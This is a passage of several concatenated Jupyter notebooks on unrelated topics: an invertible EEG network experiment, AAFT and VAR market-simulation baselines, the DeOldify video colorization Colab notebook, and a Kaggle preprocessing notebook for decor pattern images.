# FROM Movies
# WHERE original_language="en" and release_date > "2010-01-01" and release_date < "2016-01-01" and title like '%love%' and budget > 10000000;
| SQL/MCQ1/Copy_of_Basic_SQL_queries_student_solution.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
import logging
import importlib
importlib.reload(logging) # see https://stackoverflow.com/a/21475297/1469195
log = logging.getLogger()
log.setLevel('INFO')
import sys
logging.basicConfig(format='%(asctime)s %(levelname)s : %(message)s',
level=logging.INFO, stream=sys.stdout)
# +
# %%capture
import os
import site
os.sys.path.insert(0, '/home/schirrmr/code/reversible/')
os.sys.path.insert(0, '/home/schirrmr/braindecode/code/braindecode/')
os.sys.path.insert(0, '/home/schirrmr/code/explaining/reversible//')
# %load_ext autoreload
# %autoreload 2
import numpy as np
import logging
log = logging.getLogger()
log.setLevel('INFO')
import sys
logging.basicConfig(format='%(asctime)s %(levelname)s : %(message)s',
level=logging.INFO, stream=sys.stdout)
import matplotlib
from matplotlib import pyplot as plt
from matplotlib import cm
# %matplotlib inline
# %config InlineBackend.figure_format = 'png'
matplotlib.rcParams['figure.figsize'] = (12.0, 1.0)
matplotlib.rcParams['font.size'] = 14
import seaborn
seaborn.set_style('darkgrid')
from reversible2.sliced import sliced_from_samples
from numpy.random import RandomState
import torch
import torch.nn as nn
import torch.nn.functional as F
from torch.autograd import Variable
import numpy as np
import copy
import math
import itertools
import torch as th
from braindecode.torch_ext.util import np_to_var, var_to_np
from reversible2.splitter import SubsampleSplitter
from reversible2.view_as import ViewAs
from reversible2.affine import AdditiveBlock
from reversible2.plot import display_text, display_close
th.backends.cudnn.benchmark = True
# +
from reversible2.high_gamma import load_train_test, to_signal_target
train_inputs, test_inputs = load_train_test(subject_id=4, car=True,n_sensors=22,final_hz=256,
start_ms=500, stop_ms=1500,half_before=True,
only_load_given_sensors=False)
cuda = True
train_set, valid_set = to_signal_target(train_inputs, test_inputs)
# +
class ScaleAndShift(nn.Module):
def __init__(self,):
super(ScaleAndShift, self).__init__()
self.log_factor = nn.Parameter(th.zeros(1))
self.add = nn.Parameter(th.zeros(1))
def forward(self, x):
return (x + self.add) * th.exp(self.log_factor)
def invert(self, y):
return (y / th.exp(self.log_factor)) - self.add
class ZeroPadChans(nn.Module):
def __init__(self, n_per_side):
super(ZeroPadChans, self).__init__()
self.n_per_side = n_per_side
def forward(self, x):
return th.cat((th.zeros_like(x[:,:self.n_per_side]),
x,
th.zeros_like(x[:,:self.n_per_side]),
), dim=1)
def invert(self, y):
return y[:, self.n_per_side:-self.n_per_side]
# -
# ## Scale automatically
th.exp(model.network.scaledown.log_factor)
model.network.scaledown.add
def deep_invertible(n_chan_pad, filter_length_time, ):
pool_stride = 1
n_filters_start = n_chans + n_chan_pad
nonlin = F.elu
pool_length = 3
pool_stride = 1
model = nn.Sequential()
model.add_module('padchan',
ZeroPadChans(n_chan_pad//2))
model.add_module(
"conv_time",
AdditiveBlock(
nn.Sequential(
nn.Conv2d(
(n_chans + n_chan_pad) // 2,
n_filters_start//2,
(filter_length_time, 1),
stride=(1, 1),
padding=(filter_length_time//2,0),
),
Expression(nonlin),
nn.MaxPool2d(
kernel_size=(pool_length, 1), stride=(pool_stride, 1),
padding=(pool_length //2,0)
),
),
nn.Sequential(
nn.Conv2d(
(n_chans + n_chan_pad) // 2,
n_filters_start // 2,
(25, 1),
stride=(1, 1),
padding=(12,0),
),
Expression(nonlin),
nn.MaxPool2d(
kernel_size=(pool_length, 1), stride=(pool_stride, 1),
padding=(pool_length //2,0)
)),
switched_order=False)
)
def add_conv_pool_block(
model, n_filters_before, n_filters, filter_length, block_nr
):
suffix = "_{:d}".format(block_nr)
#model.add_module('pad_inc' + suffix,
# ZeroPadChans((n_filters - n_filters_before) //2))
model.add_module('split_inc' + suffix,
SubsampleSplitter([2,1], chunk_chans_first=False,checkerboard=False))
def conv_pool_block():
return nn.Sequential(
nn.Conv2d(
n_filters//2,
n_filters//2,
(filter_length, 1),
stride=(1, 1),
padding=(filter_length // 2, 0)
),
Expression(nonlin),
nn.MaxPool2d(
kernel_size=(pool_length, 1),
stride=(pool_stride, 1),
padding=(pool_length // 2, 0)
))
model.add_module(
"conv_res" + suffix,
AdditiveBlock(
conv_pool_block(),
conv_pool_block(),
switched_order=False
))
for i_block in range(1,4):
add_conv_pool_block(
model, n_filters_start, int(2 ** i_block) * n_filters_start, filter_length_time, i_block+1)
model.add_module('reshape_for_fft', ViewAs((-1,n_filters_start * 8, input_time_length // 8,1),
(-1, input_time_length // 8)))
model.add_module('fft', RFFT())
model.add_module('unreshape_for_fft', ViewAs(
(-1, input_time_length // 8),
(-1,n_filters_start * 8, input_time_length // 8,),))
model.add_module('scaledown', ScaleAndShift())
return model
# +
from braindecode.torch_ext.modules import Expression
from reversible2.rfft import RFFT
from braindecode.torch_ext.optimizers import AdamW
n_chans = train_set.X.shape[1]
n_classes = 2
input_time_length = train_set.X.shape[2]
n_iters = 5
dfs = []
for _ in range (n_iters):
n_chan_pad = 0
n_filters_start = n_chans + n_chan_pad
filter_length_time = 11
nonlin = F.elu
pool_length = 3
pool_stride = 1
model = nn.Sequential()
model.add_module('padchan',
ZeroPadChans(n_chan_pad//2))
model.add_module(
"conv_time",
AdditiveBlock(
nn.Sequential(
nn.Conv2d(
(n_chans + n_chan_pad) // 2,
n_filters_start//2,
(filter_length_time, 1),
stride=(1, 1),
padding=(filter_length_time//2,0),
),
Expression(nonlin),
nn.MaxPool2d(
kernel_size=(pool_length, 1), stride=(pool_stride, 1),
padding=(pool_length //2,0)
),
),
nn.Sequential(
nn.Conv2d(
(n_chans + n_chan_pad) // 2,
n_filters_start // 2,
(25, 1),
stride=(1, 1),
padding=(12,0),
),
Expression(nonlin),
nn.MaxPool2d(
kernel_size=(pool_length, 1), stride=(pool_stride, 1),
padding=(pool_length //2,0)
)),
switched_order=False)
)
def add_conv_pool_block(
model, n_filters_before, n_filters, filter_length, block_nr
):
suffix = "_{:d}".format(block_nr)
#model.add_module('pad_inc' + suffix,
# ZeroPadChans((n_filters - n_filters_before) //2))
model.add_module('split_inc' + suffix,
SubsampleSplitter([2,1], chunk_chans_first=False,checkerboard=False))
def conv_pool_block():
return nn.Sequential(
nn.Conv2d(
n_filters//2,
n_filters//2,
(filter_length, 1),
stride=(1, 1),
padding=(filter_length // 2, 0)
),
Expression(nonlin),
nn.MaxPool2d(
kernel_size=(pool_length, 1),
stride=(pool_stride, 1),
padding=(pool_length // 2, 0)
))
model.add_module(
"conv_res" + suffix,
AdditiveBlock(
conv_pool_block(),
conv_pool_block(),
switched_order=False
))
for i_block in range(1,4):
add_conv_pool_block(
model, n_filters_start, int(2 ** i_block) * n_filters_start, filter_length_time, i_block+1)
model.add_module('reshape_for_fft', ViewAs((-1,n_filters_start * 8, input_time_length // 8,1),
(-1, input_time_length // 8)))
model.add_module('fft', RFFT())
model.add_module('unreshape_for_fft', ViewAs(
(-1, input_time_length // 8),
(-1,n_filters_start * 8, input_time_length // 8,),))
model.add_module('scaledown', ScaleAndShift())
model.add_module("select_dims", Expression(lambda x: x[:,:2,0]))
model.add_module("softmax", nn.LogSoftmax(dim=1))
model = deep_invertible(n_chan_pad,filter_length_time)
model.add_module("select_dims", Expression(lambda x: x[:,:2,0]))
model.add_module("softmax", nn.LogSoftmax(dim=1))
from reversible2.models import WrappedModel
model = WrappedModel(model)
model.cuda()
def scale_to_unit_var(self, input, output):
# input is a tuple of packed inputs
# output is a Tensor. output.data is the Tensor we are interested
self.add.data = -th.mean(output[:,:2,0]).data
self.log_factor.data = th.log((1/th.std(output[:,:2,0], ))).data
print("Setting log factor to", self.log_factor)
print("Setting add to", self.add)
for module in model.network.modules():
if hasattr(module, 'log_factor'):
module._forward_hooks.clear()
module.register_forward_hook(scale_to_unit_var)
model.network(train_inputs[0].cuda());
for module in model.network.modules():
if hasattr(module, 'log_factor'):
module._forward_hooks.clear()
from copy import deepcopy
model_to_train = deepcopy(model)
lr = 1 * 0.001
weight_decay = 0.5 * 0.01
optimizer = AdamW(model_to_train.parameters(), lr=lr,
weight_decay=weight_decay)
max_epochs = 50
model_to_train.compile(loss=F.nll_loss, optimizer=optimizer, iterator_seed=1, )
model_to_train.fit(train_set.X, train_set.y, epochs=max_epochs, batch_size=64,
scheduler='cosine',
validation_data=(valid_set.X, valid_set.y), )
dfs.append(model_to_train.epochs_df)
# -
import pandas as pd
pd.concat([df.iloc[-1:] for df in dfs])
| notebooks/simpler-invnet-20-june-2019/.ipynb_checkpoints/Deep4_Invertible_Chain_Clean-checkpoint.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: qtrader
# language: python
# name: qtrader
# ---
# + [markdown] slideshow={"slide_type": "slide"}
# # Week 4
#
# **`Market-Simulation::baseline-models`**
# * **`AAFT`**: amplitude adjusted fourier transform baseline model
# * **`VAR`**: vector autoregressive baseline model
# + slideshow={"slide_type": "skip"}
# change current working directory
# %cd ..
# + slideshow={"slide_type": "skip"}
# suppress warning messages
import warnings
warnings.filterwarnings('ignore')
# data provider
from qtrader.envs.data_loader import Finance
# pandas.DataFrame cleaner
from qtrader.utils.pandas import clean
# YAML parser
import yaml
# scientific programming
import numpy as np
import pandas as pd
from statsmodels.tsa.api import VAR as _VAR
import statsmodels.tsa.vector_ar.util as var_util
# visualization
import matplotlib.pyplot as plt
import seaborn as sns
# + slideshow={"slide_type": "skip"}
# fetch configuration file
config = yaml.load(open('config/log/week_4.yaml', 'r'))
# configuration summary
print(f"start date: {config['start_date']}")
print(f"trading frequency: {config['freq']}")
print(f"trading universe: {config['tickers']}")
# + [markdown] slideshow={"slide_type": "skip"}
# ### Data Source
#
# Fetch prices, simple-relative returns and log-returns.
# + slideshow={"slide_type": "skip"}
# prices
prices = clean(Finance.Prices(config['tickers'],
config['start_date'],
freq=config['freq'],
csv=config['csv_file_prices']))
# returns
returns = clean(Finance.Returns(config['tickers'],
config['start_date'],
freq=config['freq'],
csv=config['csv_file_returns']))
# log-returns
rhos = np.log(1 + returns)
# + [markdown] slideshow={"slide_type": "slide"}
# ## Market Simulation: Baseline Models
#
# Computationally easy models used as a baseline for state-of-the-art generative models.
# + [markdown] slideshow={"slide_type": "subslide"}
# ### Surrogates: Amplitude Adjusted Fourier Transform (AAFT)
#
# Preserve first and second order statistical moments by:
#
# 1. Fourier Transformation of multivariate time-series
# 2. Randomisation of Phase
# 3. Inverse Fourier Transaformation
#
# The identity of the autocorrelation functions is based on the fact that the original time series and the surrogate
# have per construction the same power spectrum, which in turn is linked to the autocorrelation function via the
# [Wiener–Khinchin theorem](https://en.wikipedia.org/wiki/Wiener%E2%80%93Khinchin_theorem).
# + slideshow={"slide_type": "skip"}
def AAFT(df, random=np.random.uniform, random_state=None):
"""Amplitude Adjusted Fourier Transform Baseline Generator."""
# set random seed
np.random.seed(random_state)
# Operate on numpy.ndarray
ts = df.values
# 2d time-series format
_ts = ts.reshape(len(ts), -1)
# Odd number of samples
if len(_ts) % 2 != 0:
_ts = _ts[1:, :]
# Generated time-series
ts_gen = np.empty_like(_ts)
for i, tsi in enumerate(_ts.T):
# Fourier Transaformation (real-valued signal)
F_tsi = np.fft.rfft(tsi)
# Randomization of Phase
rv_phase = np.exp(random(0, np.pi, len(F_tsi)) * 1.0j)
# Generation of new time-series
F_tsi_new = F_tsi * rv_phase
# Inverse Fourier Transformation
ts_gen[:, i] = np.fft.irfft(F_tsi_new)
# Create pandas DataFrame
df_gen = pd.DataFrame(ts_gen, columns=df.columns,
index=df.index[-len(ts_gen):])
return df_gen
# + slideshow={"slide_type": "skip"}
# prices time-series generation
prices_gen = AAFT(prices, random=np.random.normal, random_state=13)
# returns time-series generation
returns_gen = AAFT(returns, random=np.random.normal, random_state=13)
# + slideshow={"slide_type": "subslide"}
# time-series plots
fig, axes = plt.subplots(nrows=2, ncols=int(prices.shape[1] / 2), figsize=(20.0, 6.0))
for j, (ax, ticker) in enumerate(zip(axes.flatten(), prices.columns)):
prices[ticker].plot(ax=ax, label="Original")
prices_gen[ticker].plot(ax=ax, label="AAFT")
ax.set(title=ticker, xticks=[], yticks=[])
ax.axis('off')
ax.legend();
# + slideshow={"slide_type": "subslide"}
# statistical tests: covariances
fig, axes = plt.subplots(ncols=2, figsize=(18.0, 6.0))
sns.heatmap(prices.cov(), ax=axes[0])
axes[0].set_title("Original")
sns.heatmap(prices_gen.cov(), ax=axes[1])
axes[1].set_title("AAFT");
# + slideshow={"slide_type": "subslide"}
# time-series plots
fig, axes = plt.subplots(nrows=2, ncols=int(returns.shape[1] / 2), figsize=(20.0, 6.0))
for j, (ax, ticker) in enumerate(zip(axes.flatten(), returns.columns)):
returns[ticker].plot(ax=ax, label="Original")
returns_gen[ticker].plot(ax=ax, label="AAFT")
ax.set(title=ticker, xticks=[], yticks=[])
ax.axis('off')
ax.legend();
# + slideshow={"slide_type": "subslide"}
# statistical tests: covariances
fig, axes = plt.subplots(ncols=2, figsize=(18.0, 6.0))
sns.heatmap(returns.cov(), ax=axes[0])
axes[0].set_title("Original")
sns.heatmap(returns_gen.cov(), ax=axes[1])
axes[1].set_title("AAFT");
# + [markdown] slideshow={"slide_type": "slide"}
# ### Vector Autoregressive Process (VAR)
#
# We are interested in modeling a $T \times K$ multivariate time series $Y$,
# where $T$ denotes the number of observations and $K$ the number of variables.
# One way of estimating relationships between the time series and their lagged values is
# the **Vector Autoregression (VAR) Process**:
#
# \begin{aligned}
# Y_{t} &= A_{1} Y_{t-1} + A_{2} + Y_{t-2} + \ldots + A_{p} + Y_{t-p} + u_{t}\\
# &= \sum_{i=1}^{p} A_{i} Y_{t-i} + u_{t}\\
# & u_{t} \sim \text{Normal}(0, \Sigma_{u})
# \end{aligned}
#
# where $A_{i} \in R^{K \times K}$ a coefficient matrix.
# + slideshow={"slide_type": "skip"}
def VAR(df, max_order=15):
"""Vector Autoregressive Baseline Generator."""
# VAR model
if isinstance(df, pd.DataFrame):
var = _VAR(df.values)
elif isinstance(df, np.ndarray):
var = _VAR(df)
# fit model
model = var.fit(maxlags=max_order, ic='aic')
# simulation
ts_gen = var_util.varsim(model.coefs, model.intercept,
model.sigma_u, steps=len(df.values))
# Create pandas DataFrame
df_gen = pd.DataFrame(ts_gen, columns=df.columns,
index=df.index[-len(ts_gen):])
return df_gen
# + slideshow={"slide_type": "skip"}
# returns time-series generation
returns_gen = VAR(returns, 5)
# + slideshow={"slide_type": "subslide"}
# time-series plots
fig, axes = plt.subplots(nrows=2, ncols=int(returns.shape[1] / 2), figsize=(20.0, 6.0))
for j, (ax, ticker) in enumerate(zip(axes.flatten(), returns.columns)):
returns[ticker].plot(ax=ax, label="Original")
returns_gen[ticker].plot(ax=ax, label="VAR")
ax.set(title=ticker, xticks=[], yticks=[])
ax.axis('off')
ax.legend();
# + slideshow={"slide_type": "subslide"}
# statistical tests: covariances
fig, axes = plt.subplots(ncols=2, figsize=(18.0, 6.0))
sns.heatmap(returns.cov(), ax=axes[0])
axes[0].set_title("Original")
sns.heatmap(returns_gen.cov(), ax=axes[1])
axes[1].set_title("AAFT");
| log/week_4.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# + [markdown] colab_type="text" id="view-in-github"
# <a href="https://colab.research.google.com/github/jantic/DeOldify/blob/master/VideoColorizerColab.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
# -
# ### **<font color='blue'> Video Colorizer </font>**
# + [markdown] colab_type="text" id="663IVxfrpIAb"
# #◢ DeOldify - Colorize your own videos!
#
#
# _FYI: This notebook is intended as a tool to colorize gifs and short videos, if you are trying to convert longer video you may hit the limit on processing space. Running the Jupyter notebook on your own machine is recommended (and faster) for larger video sizes._
#
# ####**Credits:**
#
# Big special thanks to:
#
# <NAME> for all his work on the video Colab notebook, and paving the way to video in DeOldify!
#
# <NAME> for doing things, breaking stuff & having an opinion on everything.
# + [markdown] colab_type="text" id="ZjPqTBNoohK9"
#
#
# ---
#
#
# #◢ Verify Correct Runtime Settings
#
# **<font color='#FF000'> IMPORTANT </font>**
#
# In the "Runtime" menu for the notebook window, select "Change runtime type." Ensure that the following are selected:
# * Runtime Type = Python 3
# * Hardware Accelerator = GPU
#
# + colab={} colab_type="code" id="00_GcC_trpdE"
from os import path
import torch
# + [markdown] colab_type="text" id="gaEJBGDlptEo"
# #◢ Git clone and install DeOldify
# + colab={} colab_type="code" id="-T-svuHytJ-8"
# !git clone https://github.com/jantic/DeOldify.git DeOldify
# -
# cd DeOldify
# + [markdown] colab_type="text" id="BDFjbNxaadNJ"
# #◢ Setup
# + colab={} colab_type="code" id="Lsx7xCXNSVt6"
# !pip install -r colab_requirements.txt
# + colab={} colab_type="code" id="MsJa69CMwj3l"
import fastai
from deoldify.visualize import *
from pathlib import Path
torch.backends.cudnn.benchmark=True
# -
# !mkdir 'models'
# !wget https://www.dropbox.com/s/336vn9y4qwyg9yz/ColorizeVideo_gen.pth?dl=0 -O ./models/ColorizeVideo_gen.pth
# !wget https://media.githubusercontent.com/media/jantic/DeOldify/master/resource_images/watermark.png -O ./resource_images/watermark.png
# + colab={} colab_type="code" id="tzHVnegp21hC"
colorizer = get_video_colorizer()
# -
# #◢ Instructions
# ### source_url
# Type in a url hosting a video from YouTube, Imgur, Twitter, Reddit, Vimeo, etc. Many sources work! GIFs also work. Full list here: https://ytdl-org.github.io/youtube-dl/supportedsites.html NOTE: If you want to use your own video, upload it first to a site like YouTube.
#
# ### render_factor
# The default value of 21 has been carefully chosen and should work -ok- for most scenarios (but probably won't be the -best-). This determines resolution at which the color portion of the video is rendered. Lower resolution will render faster, and colors also tend to look more vibrant. Older and lower quality film in particular will generally benefit by lowering the render factor. Higher render factors are often better for higher quality videos and inconsistencies (flashy render) will generally be reduced, but the colors may get slightly washed out.
#
# ### watermarked
# Selected by default, this places a watermark icon of a palette at the bottom left corner of the image. This is intended to be a standard way to convey to others viewing the image that it is colorized by AI. We want to help promote this as a standard, especially as the technology continues to improve and the distinction between real and fake becomes harder to discern. This palette watermark practice was initiated and lead by the company MyHeritage in the MyHeritage In Color feature (which uses a newer version of DeOldify than what you're using here).
#
# ### How to Download a Copy
# Simply right click on the displayed video and click "Save video as..."!
#
# ## Pro Tips
# 1. If a video takes a long time to render and you're wondering how well the frames will actually be colorized, you can preview how well the frames will be rendered at each render_factor by using the code at the bottom. Just stop the video rendering by hitting the stop button on the cell, then run that bottom cell under "See how well render_factor values perform on a frame here". It's not perfect and you may still need to experiment a bit especially when it comes to figuring out how to reduce frame inconsistency. But it'll go a long way in narrowing down what actually works.
# 2. If videos are taking way too much time for your liking, running the Jupyter notebook VideoColorizer.ipynb on your own machine (with DeOldify installed) will generally be much faster (as long as you have the hardware for it).
#
# ## Troubleshooting
# The video player may wind up not showing up, in which case- make sure to wait for the Jupyter cell to complete processing first (the play button will stop spinning). Then follow these alternative download instructions
#
# 1. In the menu to the left, click Files
# 2. If you don't see the 'DeOldify' folder, click "Refresh"
# 3. By default, rendered video will be in /DeOldify/video/result/
#
# If a video you downloaded doesn't play, it's probably because the cell didn't complete processing and the video is in a half-finished state.
#
# If you get a 'CUDA out of memory' error, you probably have the render_factor too high. The max is 44 on 11GB video cards.
# + [markdown] colab_type="text" id="sUQrbSYipiJn"
# #◢ Colorize!!
# +
source_url = '' #@param {type:"string"}
render_factor = 21 #@param {type: "slider", min: 5, max: 45}
watermarked = True #@param {type:"boolean"}
if source_url is not None and source_url !='':
video_path = colorizer.colorize_from_url(source_url, 'video.mp4', render_factor, watermarked=watermarked)
show_video_in_notebook(video_path)
else:
print('Provide a video url and try again.')
# -
# ## See how well render_factor values perform on a frame here
for i in range(10,45,2):
colorizer.vis.plot_transformed_image('video/bwframes/video/00001.jpg', render_factor=i, display_render_factor=True, figsize=(8,8))
# + [markdown] colab_type="text" id="X7Ycv_Y9xAHp"
# ---
# #⚙ Recommended video and gif sources
# * [/r/Nickelodeons/](https://www.reddit.com/r/Nickelodeons/)
# * [r/silentmoviegifs](https://www.reddit.com/r/silentmoviegifs/)
# * https://twitter.com/silentmoviegifs
| VideoColorizerColab.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# + [markdown] _cell_guid="52e3f0c2-9782-4eec-a698-6561032bdae6" _uuid="04c12cbb448f1bf62d73b6799ea75db9685d286b"
# # Style and Libraries
# + _cell_guid="fae97053-edf4-4eb9-8163-ca558f88f4d1" _uuid="7b8c967a8e6c0569f55ab1266dac960b002a5cb5"
# Competition: https://www.kaggle.com/olgabelitskaya/traditional-decor-patterns
# # !pip3 install tqdm
# # !pip3 install keras
# # !pip3 install tensorflow
# # !pip3 install numpy --upgrade
# git remote set-url origin https://<username>:<password>@github.com/<username>/<repo_name>.git
# + language="html"
# <style>
# h1, h2, h3 {text-shadow: 3px 3px 3px #aaa;}
# span {color: black; text-shadow: 3px 3px 3px #aaa;}
# div.output_prompt {color: crimson;}
# div.input_prompt {color: firebrick;}
# div.output_area pre, div.output_subarea {font-size: 15px; color: crimson}
# div.output_stderr pre {background-color: #f7e8e8;}
# </style>
# + _cell_guid="6d6630c6-a753-454b-80c5-824157c397e0" _uuid="f1c560674dddb0f8f0faaf3ee3be4fbdbb73d6da"
import warnings
warnings.filterwarnings('ignore', category=FutureWarning)
import numpy as np
import pandas as pd
from tqdm import tqdm
import h5py
import cv2
import matplotlib.pylab as plt
from matplotlib import cm
import seaborn as sns
# %matplotlib inline
from sklearn.model_selection import train_test_split
from keras.utils import to_categorical
from skimage import color, measure
from IPython.core.magic import (register_line_magic, register_cell_magic)
# + [markdown] _cell_guid="9e3df0f8-dd9d-46ce-815a-8ca9199f2dc9" _uuid="01319e49efad352dc3e82b313ee94012d47ec7fc"
# # Load and Explore the Data
# + _cell_guid="b8438783-9c33-4bb2-a3d6-b4ccaca197c9" _uuid="62898c1bc14fc21c54239ee0f4612c49e18bc720"
# Load and display the data
data = pd.read_csv("../input/decor.csv")
data.head()
# + _cell_guid="b6ef1ad3-4c77-4fc3-ae3e-a4ddd659cee4" _uuid="391def59e1ec6bad4d353b68a3bb4429e151a40e"
# Plot decor distribution
plt.style.use('seaborn-whitegrid')
plt.figure(figsize=(15,5))
sns.countplot(x="decor", data=data,
facecolor=(0, 0, 0, 0), linewidth=7,
edgecolor=sns.color_palette("Set1",7))
plt.title('Decor Distribution', fontsize=20);
# + _cell_guid="9d62621a-de56-41be-b9bb-a02061b03800" _uuid="448eed147ecf8dfcca06f232814c3e643161d67b"
# Plot decor distribution grouped by country
plt.figure(figsize=(15,5))
sns.countplot(x="decor", hue="country", data=data, palette='Set1')
plt.legend(loc=1)
plt.title('Decor Distribution Grouped by Country',
fontsize=20);
# + _cell_guid="59e5628a-7add-40fd-86f9-d8e16122216b" _uuid="369c8092f6a58fc1e71708f80e1770bd539c4612"
# Print unique values of decor names
set(data['decor'])
# + _cell_guid="f99a23c9-a74b-43e7-a290-88100f89fbb6" _uuid="1466827202763f70cf4556e316b1735cf41f2fae"
# Print unique values of country names
set(data['country'])
# + _cell_guid="02b3b9e5-67ee-4af6-8bfc-5d70b2ba6046" _uuid="69153fed3a9ac9a8b45522b7a29096f3b2ffb18a"
# Read the h5 file
f = h5py.File('../input/DecorColorImages.h5', 'r')
# List all groups
keys = list(f.keys())
keys
# + _cell_guid="afbef009-bd33-4191-835e-f8fa3f35c557" _uuid="f8596db47f9068a2c386f5598ce04183282fd14d"
# Create tensors and targets
countries = np.array(f[keys[0]])
decors = np.array(f[keys[1]])
images = np.array(f[keys[2]])
types = np.array(f[keys[3]])
print ('Country shape:', countries.shape)
print ('Decor shape', decors.shape)
print ('Image shape:', images.shape)
print ('Type shape', types.shape)
# + [markdown] _cell_guid="34ec8201-15c3-4693-83d0-50129a3bb85b" _uuid="896ebdeccd76fba9fb334c870e8540d172bddc9c"
# # Implement Preprocess Functions
# + _cell_guid="1623d6ca-333c-4ec0-af9a-ca0a88ade1bd" _uuid="c6d01c7fbe2b66a5076631dae9faec08877dd2c1"
# Normalize the tensors
images = images.astype('float32')/255
# + _cell_guid="60e505a0-2780-4eb9-84cb-c3e9d776bbed" _uuid="34b32242f8bf943511fc5a16166cf9de18d79233"
# Read and display a tensor using Matplotlib
pattern_number = 106
print('Country: ', countries[pattern_number], '-', data['country'][pattern_number])
print('Decor: ', decors[pattern_number], '-', data['decor'][pattern_number])
print('Type: ', types[pattern_number], '-', data['type'][pattern_number])
plt.figure(figsize=(5,5))
plt.imshow(images[pattern_number]);
# + _cell_guid="74e204cf-3a3d-4650-ba9a-dda8de4a7b6f" _uuid="55fbed816feacbc1eb3a449ac95187899d430512"
# Grayscaled tensors
gray_images = np.dot(images[...,:3], [0.299, 0.587, 0.114])
print ("Shape of grayscaled images:", gray_images.shape)
# + _cell_guid="28b35477-84d1-49c4-8ce8-933082b2b891" _uuid="988657397d3deaec733ef4009989712687bf0a57"
# Read and display a grayscaled tensor using Matplotlib
print('Country: ', countries[pattern_number], '-', data['country'][pattern_number])
print('Decor: ', decors[pattern_number], '-', data['decor'][pattern_number])
print('Type: ', types[pattern_number], '-', data['type'][pattern_number])
plt.figure(figsize=(5,5))
plt.imshow(gray_images[pattern_number], cmap=cm.bone);
# + _cell_guid="a7b50df0-cbb6-4ae3-9b25-4c07cef201c8" _uuid="20e05eba0496c5104313cc9d30341dce0203c4c4"
# Print the target unique values
print('Countries: ', set(countries))
print('Decors: ', set(decors))
print('Types: ', set(types))
# + _cell_guid="0021fb6d-9ffe-40a3-aac5-134c66254fb3" _uuid="4676659c8d1d4f2400ac147c595ac6bcf0489444"
# One-hot encode the targets, started from the zero label
cat_countries = to_categorical(np.array(countries-1), 4)
cat_decors = to_categorical(np.array(decors-1), 7)
cat_types = to_categorical(np.array(types-1), 2)
cat_countries.shape, cat_decors.shape, cat_types.shape
# + _cell_guid="f560fff1-b12f-4678-89dc-4c9818587cea" _uuid="7bf4cbad810f4693ba216b45a550627661192c97"
# Create multi-label targets
targets = np.concatenate((cat_countries, cat_decors), axis=1)
targets = np.concatenate((targets, cat_types), axis=1)
targets.shape
# + _cell_guid="6fdc1695-248c-493e-b236-b83504ae0b5c" _uuid="b357071014337ad0f32c1103597b0ce12e896f64"
# Split the data / Color images / Country targets
x_train, x_test, y_train, y_test = train_test_split(images, cat_countries,
test_size = 0.2,
random_state = 1)
n = int(len(x_test)/2)
x_valid, y_valid = x_test[:n], y_test[:n]
x_test, y_test = x_test[n:], y_test[n:]
# + _cell_guid="429b0fff-25b0-4458-a63b-22930e7fef31" _uuid="9655904f15b418a1ce6a35dde7ec4f5695d5a0b1"
# Split the data / Color images / Decor targets
x_train3, x_test3, y_train3, y_test3 = train_test_split(images, cat_decors,
test_size = 0.2,
random_state = 1)
n = int(len(x_test3)/2)
x_valid3, y_valid3 = x_test3[:n], y_test3[:n]
x_test3, y_test3 = x_test3[n:], y_test3[n:]
# + _uuid="898c70013cb38c4b7e893f741d9d2414d999dd0a"
# Split the data / Color images / Multi-Label targets
x_train5, x_test5, y_train5, y_test5 = train_test_split(images, targets,
test_size = 0.2,
random_state = 1)
n = int(len(x_test5)/2)
x_valid5, y_valid5 = x_test5[:n], y_test5[:n]
x_test5, y_test5 = x_test5[n:], y_test5[n:]
# + _uuid="f9d831e7beaf9d54af91f7f52ee0e777624552db"
# Split the data / Grayscaled images / Country targets
x_train2, x_test2, y_train2, y_test2 = train_test_split(gray_images, cat_countries,
test_size = 0.2,
random_state = 1)
n = int(len(x_test2)/2)
x_valid2, y_valid2 = x_test2[:n], y_test2[:n]
x_test2, y_test2 = x_test2[n:], y_test2[n:]
# + _uuid="0a6052daf1c2d26d09769c76854eb1fbd9766915"
# Reshape the grayscaled data
x_train2, x_test2, x_valid2 = \
x_train2.reshape(-1, 150, 150, 1), \
x_test2.reshape(-1, 150, 150, 1), \
x_valid2.reshape(-1, 150, 150, 1)
# + _uuid="bf3d2a8c039d3f83624e8ab858fcd4281f4aa4fb"
# Split the data / Grayscaled images / Decor targets
x_train4, x_test4, y_train4, y_test4 = train_test_split(gray_images, cat_decors,
test_size = 0.2,
random_state = 1)
n = int(len(x_test4)/2)
x_valid4, y_valid4 = x_test4[:n], y_test4[:n]
x_test4, y_test4 = x_test4[n:], y_test4[n:]
# + _uuid="591a1cde6c5eb4bf42faa8d85f343be3b0d7a3ef"
# Reshape the grayscaled data
x_train4, x_test4, x_valid4 = \
x_train4.reshape(-1, 150, 150, 1), \
x_test4.reshape(-1, 150, 150, 1), \
x_valid4.reshape(-1, 150, 150, 1)
# + _uuid="3d031070709d0f5d390991351028954ee4f6a061"
# Split the data / Grayscaled images / Multi-Label targets
x_train6, x_test6, y_train6, y_test6 = train_test_split(gray_images, targets,
test_size = 0.2,
random_state = 1)
n = int(len(x_test6)/2)
x_valid6, y_valid6 = x_test6[:n], y_test6[:n]
x_test6, y_test6 = x_test6[n:], y_test6[n:]
# + _uuid="a05662e2ce1567e1aa6a066f50451839a32c831f"
# Reshape the grayscaled data
x_train6, x_test6, x_valid6 = \
x_train6.reshape(-1, 150, 150, 1), \
x_test6.reshape(-1, 150, 150, 1), \
x_valid6.reshape(-1, 150, 150, 1)
# + _uuid="2d7a3ab13bd473eede819e1f9bd4c2abf3901fc5"
# Create a list of targets
